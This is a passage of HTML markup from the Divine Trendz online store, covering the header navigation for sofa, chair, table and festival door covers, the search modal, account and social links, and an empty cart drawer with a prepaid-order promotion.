  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>

  <div style="display:flex; align-items:center; gap:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/ch6_720x1080_10f42e73-2722-4c1e-97ce-30d2278c0e4f.webp?v=1763838710" alt="Free Candles" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Christmas Candles (Pack Of 2)</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
